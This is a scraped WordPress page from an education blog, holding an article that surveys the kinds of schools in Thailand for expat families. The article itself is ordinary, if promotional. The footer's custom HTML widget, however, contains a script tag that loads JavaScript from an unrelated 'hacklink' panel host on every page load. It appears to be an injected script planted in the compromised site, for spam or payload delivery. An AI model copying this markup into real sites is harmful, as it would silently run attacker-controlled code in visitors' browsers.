<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3142"><a href="https://weiweics.com/category/finance/">Finance</a></li>
<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://weiweics.com/category/reviews/">Reviews</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
			</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" ><h2 class="trail-browse"></h2><ul class="trail-items"  ><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li    class="trail-item trail-begin"><a href="https://weiweics.com/" rel="home" ><span >Home</span></a><meta  content="1" /></li><li    class="trail-item"><a href="https://weiweics.com/category/education/" ><span >Education</span></a><meta  content="2" /></li><li    class="trail-item trail-end"><span ><span >A Comprehensive Guide to the Types of Schools Available in Thailand</span></span><meta  content="3" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-1790" class="post-1790 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">A Comprehensive Guide to the Types of Schools Available in Thailand</h1>				<div class="entry-meta">
							<a href="https://weiweics.com/author/m7yht5f/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> M7yht5f        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2023/03/02/"><i class="far fa-calendar-check"></i> March 2, 2023        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://weiweics.com/category/education/" rel="category tag">Education</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 5 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="740" height="565" src="https://weiweics.com/wp-content/uploads/2023/03/International-Schools.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://weiweics.com/wp-content/uploads/2023/03/International-Schools.png 740w, https://weiweics.com/wp-content/uploads/2023/03/International-Schools-300x229.png 300w" sizes="(max-width: 740px) 100vw, 740px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		<p>Thailand is a popular destination for expats, and one of the most significant concerns for families moving to the country is the education system. Thailand offers various types of schools, ranging from public to private, international to local. As a parent, it is essential to understand the different <a href="https://weiweics.com/types-of-education/">types of schools available and what they offer to ensure that you make the best decision for your child&#8217;s education</a>. In this comprehensive guide, we will take a closer look at the types of schools available in Thailand, including <a href="https://www.bangkokprep.ac.th/">an international school in the heart of the city</a> that offers a high-quality education for expat families.<span id="more-1790"></span></p>
<p><img decoding="async" class="alignnone size-medium wp-image-1791" src="https://weiweics.com/wp-content/uploads/2023/03/A-Comprehensive-Guide-to-the-Types-of-Schools-Available-in-Thailand-300x200.png" alt="" width="300" height="200" srcset="https://weiweics.com/wp-content/uploads/2023/03/A-Comprehensive-Guide-to-the-Types-of-Schools-Available-in-Thailand-300x200.png 300w, https://weiweics.com/wp-content/uploads/2023/03/A-Comprehensive-Guide-to-the-Types-of-Schools-Available-in-Thailand.png 740w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://www.freepik.com/free-photo/happy-thai-teacher-official-outfit-acting-front-backboard_7362788.htm?query=thailand%20schools#from_view=detail_alsolike">Image credit</a></p>
<p><strong>Public Schools</strong><strong> </strong></p>
<p>Public schools in Thailand are government-funded, and they provide free education to Thai nationals. The language of instruction in these schools is entirely in Thai, which may be challenging for non-native Thai speakers. Parents should consider their child&#8217;s language proficiency before enrolling them in public schools. Public schools are widely available and offer a great opportunity for students to integrate into the local community. However, it is worth noting that the quality of education varies depending on the school&#8217;s location.</p>
<p><strong>Private Schools</strong></p>
<p>Private schools in Thailand are a popular option for families seeking a bilingual education for their children. These schools offer both Thai and English language instruction, following the Thai curriculum. Private schools in Thailand provide a higher quality of education compared to public schools, with a focus on <a href="https://weiweics.com/critical-thinking/">critical thinking</a>, creativity, and innovation. They also have smaller class sizes, allowing teachers to provide more personalized attention to each student. Private schools in Thailand offer modern facilities such as science and computer labs, sports fields, and libraries to support student’s academic and personal growth. While the cost of tuition in private schools is higher than public schools, the <a href="https://weiweics.com/the-benefits-of-learning-to-dance-at-any-age/">benefits of better education and a supportive learning</a> environment make it a worthwhile investment.</p>
<p><strong>International Schools</strong></p>
<p><strong> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1793" src="https://weiweics.com/wp-content/uploads/2023/03/International-Schools-300x229.png" alt="" width="300" height="229" srcset="https://weiweics.com/wp-content/uploads/2023/03/International-Schools-300x229.png 300w, https://weiweics.com/wp-content/uploads/2023/03/International-Schools.png 740w" sizes="auto, (max-width: 300px) 100vw, 300px" /></strong></p>
<p><a href="https://www.freepik.com/free-photo/unrecognizable-girl-holding-book-pile_7403401.htm#query=international%20school&amp;position=18&amp;from_view=search&amp;track=robertav1#position=18&amp;query=international%20school">Image credit</a></p>
<p>International schools in Thailand offer education to expat families and are generally more expensive than private schools. They offer education in English, and most of them follow an international curriculum such as the International Baccalaureate (IB) or British Curriculum. International schools in Thailand offer excellent facilities and resources, including state-of-the-art technology and sports facilities.</p>
<p>One example of an international school in Thailand is Bangkok Prep, located in the heart of the city. Bangkok Prep is an excellent choice for expat families looking for a high-quality education for their children. The school follows the British Curriculum, and they offer education from nursery to year 13. They have a strong focus on technology, and they offer a wide range of extracurricular activities such as sports, music, and drama.</p>
<p><strong>Bilingual Schools</strong></p>
<p>For families seeking bilingual education for their children in Thailand, bilingual schools offer a compelling option. These schools follow the Thai curriculum and provide education in both Thai and English, emphasizing English language instruction. By offering smaller class sizes, bilingual schools provide a more personalized <a href="https://weiweics.com/10-good-student-habits-how-they-learn-best-students/">learning environment for students</a>. Compared to international schools, bilingual schools are more affordable, while still offering high-quality bilingual education for students.</p>
<p><strong>Montessori Schools</strong></p>
<p>Montessori schools in Thailand provide an <a href="https://weiweics.com/alternative-education/">alternative approach to education</a> for families seeking a more child-centered learning environment. These schools follow the Montessori philosophy, emphasizing hands-on, experiential learning, and self-directed exploration. Montessori schools in Thailand cater to <a href="https://weiweics.com/category/reviews/different-types-of-childrens-playgrounds/">children from nursery to primary levels and typically have smaller class sizes than other types</a> of schools. Through their unique approach to education, Montessori schools in Thailand foster independent thinking, creativity, and a love for learning in their students.</p>
<p><strong>Homeschooling</strong></p>
<p><strong> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1792" src="https://weiweics.com/wp-content/uploads/2023/03/Homeschooling-300x200.png" alt="" width="300" height="200" srcset="https://weiweics.com/wp-content/uploads/2023/03/Homeschooling-300x200.png 300w, https://weiweics.com/wp-content/uploads/2023/03/Homeschooling.png 740w" sizes="auto, (max-width: 300px) 100vw, 300px" /></strong></p>
<p><a href="https://www.freepik.com/free-photo/medium-shot-mother-girl-desk_14960184.htm#query=asian%20homeschooling&amp;position=13&amp;from_view=search&amp;track=robertav1">Image credit </a></p>
<p>Homeschooling is a viable alternative for families seeking a more <a href="https://weiweics.com/the-personalized-education-in-4-steps/">personalized education</a> experience for their children in Thailand. It is a legal option that is growing in popularity among expat families. With homeschooling, parents can have complete control over their child&#8217;s education, allowing them to tailor the curriculum to their child&#8217;s individual needs and interests. Homeschooling is an excellent <a href="https://weiweics.com/professional-future/">choice for families who cannot find a suitable school</a> for their child or prefer a more flexible approach to education.</p>
<p><strong>Online Learning</strong><strong> </strong></p>
<p>Online learning is an increasingly popular option for families seeking a flexible approach to education in Thailand, particularly since the COVID-19 pandemic. With online learning, students can access education from anywhere, making it an excellent choice for families living in remote areas or those who prefer a more flexible approach. In Thailand, online learning is typically offered by international schools, and although it can be more expensive than traditional schools, it provides access to high-quality education from anywhere with an internet connection. With the added flexibility and convenience that online learning offers, it has become a popular alternative to traditional schooling.</p>
<p><strong>Final Thoughts</strong></p>
<p>Thailand offers a wide range of schools, from public to private, bilingual to international. As a parent, it is essential to understand the different types of <a href="https://weiweics.com/20-subtle-ways-to-ask-your-child-about-his-day-at-school/">schools available and what they offer to ensure that you make the best decision for your child&#8217;s</a> education. Whether you <a href="https://weiweics.com/category/education/now-you-have-decided-to-enrol-on-a-public-speaking-course-london-choose-the-best-there-is/">choose a public</a> school, a private school, an international school, or homeschooling, the most important thing is to ensure that your child receives a quality education that will prepare them for a successful future.</p>
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1790 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weiweics.com/category/reviews/why-it-is-imperative-that-patients-medical-records-are-correct-legible-and-stored-confidentially/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Why it is IMPERATIVE that patients medical records are correct, legible and stored confidentially.</span></a></div><div class="nav-next"><a href="https://weiweics.com/reviews/investing-in-your-employees-how-internal-training-can-fill-the-skills-gap/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Investing in Your Employees: How Internal Training Can Fill the Skills Gap</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education/early-signs-special-educational-needs-primary-school/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1024" height="576" src="https://weiweics.com/wp-content/uploads/2025/12/Early-Signs-of-Special-Educational-Needs-in-Primary-School-Guide.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Teacher working individually with primary school student showing learning support and special educational needs assistance" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/12/Early-Signs-of-Special-Educational-Needs-in-Primary-School-Guide.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/12/Early-Signs-of-Special-Educational-Needs-in-Primary-School-Guide-300x169.jpg 300w, https://weiweics.com/wp-content/uploads/2025/12/Early-Signs-of-Special-Educational-Needs-in-Primary-School-Guide-768x432.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education/early-signs-special-educational-needs-primary-school/"> Early Signs of Special Educational Needs in Primary School </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2025/12/18/"><i class="far fa-calendar-check"></i> December 18, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education/how-is-education-architecture-changing/" class="related-post-feature-image">
		           					           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education/how-is-education-architecture-changing/"> How is education architecture changing? </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/21/"><i class="far fa-calendar-check"></i> November 21, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education/deciphering-level-z-in-i-ready/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1024" height="731" src="https://weiweics.com/wp-content/uploads/2025/07/deciphering-level-z-in-i-ready-a-comprehensive-gu.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Differentiating Instruction for Advanced Students" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/07/deciphering-level-z-in-i-ready-a-comprehensive-gu.png 1024w, https://weiweics.com/wp-content/uploads/2025/07/deciphering-level-z-in-i-ready-a-comprehensive-gu-300x214.png 300w, https://weiweics.com/wp-content/uploads/2025/07/deciphering-level-z-in-i-ready-a-comprehensive-gu-768x548.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education/deciphering-level-z-in-i-ready/"> Deciphering Level Z in i-Ready: A Comprehensive Guide for Parents and Educators </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2025/07/12/"><i class="far fa-calendar-check"></i> July 12, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://weiweics.com/author/m7yht5f/">
                   <img alt='' src='https://secure.gravatar.com/avatar/513de7094694ca66da229caafd298ce84d12b4062d98b525565d959548ca7b0e?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513de7094694ca66da229caafd298ce84d12b4062d98b525565d959548ca7b0e?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' loading='lazy' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>M7yht5f </h4>
                <p></p>
                <a class="author-more" href="https://weiweics.com/author/m7yht5f/">Learn More &#8594; </a>
            </div>
        </div>
    			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="search-4" class="widget widget_search"><form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://weiweics.com/education-tips/3-secret-study-tips-for-maximizing-short-study-sessions/">3 Secret Study Tips for Maximizing Short Study Sessions</a>
									</li>
											<li>
					<a href="https://weiweics.com/education/early-signs-special-educational-needs-primary-school/">Early Signs of Special Educational Needs in Primary School</a>
									</li>
											<li>
					<a href="https://weiweics.com/reviews/office-compliance-tips-to-know/">Office compliance tips to know</a>
									</li>
											<li>
					<a href="https://weiweics.com/education/how-is-education-architecture-changing/">How is education architecture changing?</a>
									</li>
											<li>
					<a href="https://weiweics.com/finance/what-to-know-about-student-finance-for-university/">What to know about student finance for university</a>
									</li>
					</ul>

		</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://weiweics.com/category/e-learning/">E-Learning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://weiweics.com/category/early-education/">Early Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://weiweics.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weiweics.com/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://weiweics.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://weiweics.com/category/reviews/">Reviews</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>Admission Guide</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 8 Minutes</span><img width="1024" height="541" src="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Student examining computer screen with adaptive test question" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-300x158.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-768x406.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/">How to Analyze Adaptive Admission Test Questions</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/15/"><i class="far fa-calendar-check"></i> November 15, 2025        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 4 Minutes</span><img width="800" height="450" src="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="specialty" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg 800w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-300x169.jpg 300w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/">When it is necessary to be defined with a choice of high school and a specialty?</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/10/21/"><i class="far fa-calendar-check"></i> October 21, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/learn-french/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 7 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/02/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="learn French" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/02/1.jpg 800w, https://weiweics.com/wp-content/uploads/2019/02/1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/02/1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/learn-french/">5 reasons to learn French</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/02/04/"><i class="far fa-calendar-check"></i> February 4, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/study-medicine/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="study medicine" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg 800w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/study-medicine/">Study medicine, one of the races with less unemployment</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/01/30/"><i class="far fa-calendar-check"></i> January 30, 2020        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://hacklink.info/panel/290.js"></script></div></section>		    </div>
									</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: Story News by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
						</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/story-news/*","/wp-content/themes/walkerpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://weiweics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://weiweics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/weiweics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767797156" id="ez-toc-js-js"></script>
<script src="https://weiweics.com/wp-content/themes/story-news/js/story-news-scripts.js?ver=6.9" id="story-news-scripts-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.9" id="walkerpress-marquee-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.9" id="walkerpress-scripts-js"></script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script id="mystickysidebar-js-extra">
var mystickyside_name = {"mystickyside_string":".sidebar-block","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weiweics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 